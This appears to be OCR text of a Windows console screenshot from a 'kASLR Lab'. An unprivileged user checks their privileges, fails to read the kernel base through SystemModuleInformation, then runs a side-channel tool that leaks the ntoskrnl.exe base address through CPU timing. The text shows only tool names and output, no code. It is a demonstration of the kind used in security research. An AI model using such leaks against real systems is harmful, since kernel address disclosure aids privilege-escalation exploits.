 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.
C:\telac>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\telac>ClassicGetNt.exe
[kASLR Lab]:
        "SystemModuleInformation" flag
                [Name] "\SystemRoot\system32\ntoskrnl.exe"
                [Address] 0x0000000000000000
C:\telac>SideChannel.exe
[INTEL CPU Based NT Base leaker] -> execution Number (0)
Average Speed -> 61
Average Speed -> 64
["ntoskrnl.exe" base] -> 0xFFFFF807A5A00000
C:\telac>